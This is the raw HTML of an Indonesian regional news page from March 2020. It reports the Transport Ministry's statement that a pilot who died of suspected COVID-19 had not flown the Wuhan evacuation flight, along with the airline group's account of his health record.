

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jatengtoday.com/kemenhub-pastikan-pilot-meninggal-diduga-terpapar-corona-tidak-terbang-ke-wuhan
body_size: 13759
content:
	<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="id"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="id"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="id"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://jatengtoday.com/xmlrpc.php"/>

	<title>Kemenhub Pastikan Pilot Meninggal Diduga Terpapar Corona Tidak Terbang ke Wuhan &#8211; Jateng Today</title>
<meta name='robots' content='max-image-preview:large' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Feed" href="https://jatengtoday.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Umpan Komentar" href="https://jatengtoday.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jatengtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjatengtoday.com%2Fkemenhub-pastikan-pilot-meninggal-diduga-terpapar-corona-tidak-terbang-ke-wuhan" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jatengtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjatengtoday.com%2Fkemenhub-pastikan-pilot-meninggal-diduga-terpapar-corona-tidak-terbang-ke-wuhan&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='g1-main-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-single-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/single-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-comments-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/comments-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CSpartan%3A400%2C300%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://jatengtoday.com/wp-content/uploads/dynamic-style-1765294474.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://jatengtoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jatengtoday.com/wp-json/wp/v2/posts/41427" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jatengtoday.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://jatengtoday.com/kemenhub-pastikan-pilot-meninggal-diduga-terpapar-corona-tidak-terbang-ke-wuhan" />
<link rel='shortlink' href='https://jatengtoday.com/?p=41427' />
	<style>
	@font-face {
		font-family: "bimber";
							src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="google-site-verification" content="s6f0tFJ35KnwJewioCngQIO6o4ucfxAXPkq5Infpqqg" /><script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="32x32" />
<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
<meta name="msapplication-TileImage" content="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
	<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
			<style type="text/css" id="wp-custom-css">
			.banner_tertiary_right {position:absolute; left:-5834px}
.banner_tertiary_gradient {position:absolute; left:-19170px}
.banner_tertiary_overlay {position:absolute; left:-11195px}
.hero_main_large {position:absolute; left:-6545px}
.block_secondary_small {position:absolute; left:-22187px}
.block_secondary_medium {position:absolute; left:-26893px}
.block_secondary_large {position:absolute; left:-9589px}
.block_secondary_dark {position:absolute; left:-25174px}
.block_secondary_light {position:absolute; left:-26199px}
.block_secondary_bold {position:absolute; left:-22045px}
.block_secondary_muted {position:absolute; left:-9197px}
.block_secondary_responsive {position:absolute; left:-11070px}
.block_secondary_flexible {position:absolute; left:-24476px}
.block_secondary_grid {position:absolute; left:-10946px}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-41427 single-format-standard wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal elementor-default elementor-kit-1711" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<nav id="g1-secondary-nav" class="g1-secondary-nav"><ul id="g1-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-h"><li id="menu-item-7477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li id="menu-item-7478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li id="menu-item-100568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav><!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class="g1-logo-wrapper"
			   href="https://jatengtoday.com/" rel="home">
									<picture class="g1-logo g1-logo-default">
						<source media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
						<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
						<img
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							width="370"
							height="84"
							alt="Jateng Today" />
					</picture>

											<picture class="g1-logo g1-logo-inverted">
							<source id="g1-logo-inverted-source" media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
							<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
							<img
								id="g1-logo-inverted-img"
								class=""
								src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
								data-src=""
								width="370"
								height="84"
								alt="" />
						</picture>
												</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-100976" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-g1-standard menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-100977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li id="menu-item-100978" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li id="menu-item-100979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li id="menu-item-100981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li id="menu-item-100982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li id="menu-item-100983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li id="menu-item-100984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li id="menu-item-100985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li id="menu-item-100986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li id="menu-item-100987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li id="menu-item-100988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li id="menu-item-100989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li id="menu-item-100990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li id="menu-item-100991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li id="menu-item-100992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li id="menu-item-100993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li id="menu-item-100994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li id="menu-item-100995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li id="menu-item-100996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li id="menu-item-100997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li id="menu-item-100998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li id="menu-item-100999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li id="menu-item-101000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
			g1-hamburger-label-hidden			">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class="g1-logo-wrapper"
		   href="https://jatengtoday.com/" rel="home">
							<picture class="g1-logo g1-logo-default">
					<source media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
					<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
					<img
						src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
						width="198"
						height="45"
						alt="Jateng Today" />
				</picture>

									<picture class="g1-logo g1-logo-inverted">
						<source id="g1-logo-mobile-inverted-source" media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
						<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
						<img
							id="g1-logo-mobile-inverted-img"
							class=""
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							data-src=""
							width="198"
							height="45"
							alt="" />
					</picture>
									</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	
	<div class="g1-row g1-row-padding-m g1-row-layout-page">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					

<article id="post-41427" class="entry-tpl-classic post-41427 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-batik-air tag-lion-air tag-lion-air-group tag-pasien-corona tag-pilot-lion-air tag-pilot-meninggal-akibat-corona" itemscope="&quot;&quot;" itemtype="http://schema.org/Article" >
	<div class="entry-inner">
		
		<header class="entry-header entry-header-01">
			<div class="entry-before-title">
				<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18"><span itemprop="articleSection">Ekonomi</span></a></span></span>
								</div>

			<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">Kemenhub Pastikan Pilot Meninggal Diduga Terpapar Corona Tidak Terbang ke Wuhan</h1>
						
							<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
					<span class="entry-byline entry-byline-m entry-byline-with-avatar">
										<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/nonotluv" title="Posts by Tri Wuryono" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/863274ea16cff74a137410cd91d11ab28eaef1d73ff59845e999fce5e6c4a627?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/863274ea16cff74a137410cd91d11ab28eaef1d73ff59845e999fce5e6c4a627?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>
							<strong itemprop="name">Tri Wuryono</strong>
					</a>
	</span>
	
							<time class="entry-date" datetime="2020-03-24T11:40:44+07:00" itemprop="datePublished">24 Maret 2020, 11:40 AM</time>					</span>

					<span class="entry-stats entry-stats-m">

						<span class="entry-views "><strong>6.3k</strong><span> Views</span></span>
						
						
											</span>
				</p>
			
			
		</header>

		
		<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody" >
			<p>JAKARTA (jatengtoday.com) &#8211; Direktur Jenderal Perhubungan Udara Kementerian Perhubungan Novie Riyanto memastikan bahwa pilot yang meninggal karena diduga terinfeksi virus corona Capt SP tidak terlibat dalam penerbangan kemanusiaan menjemput warga negara Indonesia (WNI) dari Wuhan, Tiongkok, beberapa waktu lalu.<br />
“Bukan, beda type rating (pilot),” kata Novie di Jakarta, Senin (23/3/2020).<br />
Ia meminta pihak maskapai untuk menyerahkan riwayat pilot yang diduga meninggal akibat menderita virus corona jenis baru penyebab Covid-19 itu.<br />
“Kita minta ke maskapai untuk menyerahkan histori (riwayat) pilot ini, terbang ke mana saja, co-pilot-nya siapa, krunya siapa, agar melakukan tes swab dan isolasi mandiri,” katanya.<br />
Upaya tersebut, kata Novie merupakan perintah sesuai protokol Kementerian Kesehatan, yakni orang yang kontak dengan pasien positif corona harus dilacak dan dikarantina.<br />
Novie membenarkan SP merupakan pilot maskapai nasional, namun ia enggan menyebutkan nama maskapainya. “Kemenhub tidak berwenang untuk menyampaikan nama maskapainya,” katanya.<br />
Ia juga akan mengecek riwayat kesehatan pilot, yang apabila maskapai tidak memenuhi aturan, maka akan dikenakan sanksi.<br />
“Mereka harus <em>comply</em> (memenuhi), kalau tidak ya kita tegur, bertahap. Ini sifatnya mandatori,” katanya<br />
Secara terpisah, Corporate Communications Strategic Lion Air Group Danang Mandala Prihantoro menjelaskan Capt SP memiliki catatan terkait perilaku, kesehatan serta kinerja yang baik.<br />
Berdasarkan rekam medis, lanjut dia, pengecekan kesehatan terakhir almarhum pada 4 Maret 2020 dan dinyatakan sehat dan laik terbang (<em>fit for flight</em>).<br />
“Tidak ada catatan yang menunjukkan penggunaan obat-obat terlarang dan narkoba,” ujarnya. (ant)<br />
editor : tri wuryono</p>
		</div>
	</div><!-- .todo -->

	<p class="entry-tags "><span class="entry-tags-inner"><a href="https://jatengtoday.com/tag/batik-air" class="entry-tag entry-tag-22080">Batik Air</a><a href="https://jatengtoday.com/tag/lion-air" class="entry-tag entry-tag-25704">Lion Air</a><a href="https://jatengtoday.com/tag/lion-air-group" class="entry-tag entry-tag-25705">Lion Air Group</a><a href="https://jatengtoday.com/tag/pasien-corona" class="entry-tag entry-tag-12361">pasien corona</a><a href="https://jatengtoday.com/tag/pilot-lion-air" class="entry-tag entry-tag-25706">Pilot Lion Air</a><a href="https://jatengtoday.com/tag/pilot-meninggal-akibat-corona" class="entry-tag entry-tag-25707">pilot meninggal akibat corona</a></span></p>



	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You May Also Like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-49203 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-lion-air tag-lion-air-group tag-pembatasan-transportasi tag-penerbangan-domestik">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/lion-air-group-mulai-layani-penerbangan-domestik" rel="bookmark">Lion Air Group Mulai Layani Penerbangan Domestik</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2020-06-10T08:56:09+07:00">10 Juni 2020, 8:56 AM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
